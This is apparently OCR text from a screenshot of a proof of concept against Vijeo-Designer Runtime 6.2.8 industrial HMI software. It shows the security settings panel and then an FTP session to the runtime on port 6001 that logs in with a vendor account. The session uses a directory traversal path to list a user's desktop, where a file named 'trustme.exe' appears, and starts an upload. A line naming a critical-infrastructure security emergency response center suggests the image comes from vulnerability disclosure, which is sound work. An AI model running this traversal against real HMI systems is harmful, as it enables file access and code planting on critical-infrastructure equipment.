 Project - Vijeo-Frame - [Target1 - Security] *
File Edit Build HMI Arrange Variable Report Tools Window Help
State: 0
Navigator
Forms & Reports
Actions
Environment
Data Files
Security
Languages [Language1]
Resource Library
Alarms & Events
Recipes
Data Logging
Variables
Vijeo-Manager Project
Property Inspector
Security
Target Security Use Security
Download Security Security Disabled
Data Manager Security Deny Access
Web Gate / Web Server Security
Vijeo Design'Air Security
Vijeo Design'Air Plus Security
Security Data Use Local
Vijeo-Designer Runtime 6.2.8.1015
Build
cmd - ftp
F:\>ftp
ftp> open 192.168.2.128 6001
连接到 192.168.2.128。
220 Service ready on KAOS system Version:6.2.8:1015 Subsystem:2.0.1000 BootTime:
200 Command OK
用户(192.168.2.128:(none)): vijeo-designer
331 User name ok, need password
密码:
230 User logged in
ftp> cd /../../../../../../../../Users/ml/desktop
200 directory changed to /../../../../../../../../Users/ml/desktop
ftp> dir
200 Command OK
150 Here it comes...
09-04-19 09:20AM <DIR> .
09-04-19 09:20AM <DIR> ..
08-29-19 03:18AM 282 desktop.ini
08-30-19 03:04PM <DIR> test
09-04-19 09:19AM <DIR> tmp
08-29-19 05:57PM 9216 trustme.exe
09-04-19 09:17AM 2042 Vijeo-Designer 6.2.lnk
Transfer OK, Closing connection
关键基础设施安全应急响应中心
200 Command OK
ftp> put
本地文件